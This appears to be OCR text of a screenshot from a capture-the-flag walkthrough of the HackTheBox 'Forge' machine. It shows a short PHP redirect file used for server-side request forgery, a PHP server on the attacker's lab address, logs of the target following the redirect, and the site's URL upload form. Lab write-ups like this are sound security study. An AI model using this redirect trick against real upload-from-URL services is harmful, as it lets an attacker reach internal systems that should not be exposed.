 vigneswar [WSL: kali-linux]
ssrf.php
ssrf.php
~/ssrf.php
1 <?php
2 header("Location: http://10.10.14.8/ssrf_test.php");
3 ?>
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS 3 sudo - vigneswar
(vigneswar㉿VigneswarPC)-[~]
$ sudo php -S 0.0.0.0:80
[Wed Jul 17 14:48:05 2024] PHP 8.2.18 Development Server (http://0.0.0.0:80) started
[Wed Jul 17 14:48:21 2024] 10.10.11.111:33842 Accepted
[Wed Jul 17 14:48:21 2024] 10.10.11.111:33842 [302]: GET /ssrf.php
[Wed Jul 17 14:48:21 2024] 10.10.11.111:33842 Closing
[Wed Jul 17 14:48:22 2024] 10.10.11.111:33846 Accepted
[Wed Jul 17 14:48:22 2024] 10.10.11.111:33846 [404]: GET /ssrf_test.php - No such file or dire
ctory
[Wed Jul 17 14:48:22 2024] 10.10.11.111:33846 Closing
Upload an image — Mozilla Firefox
admin.forge.htb/test
Upload an image
forge.htb/upload
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Gallery Upload an image
Upload local file Upload from url
Browse... No file selected.
Submit
File uploaded successfully to the following url:
http://forge.htb/uploads/wZdKIGpmmVlloPSbeU88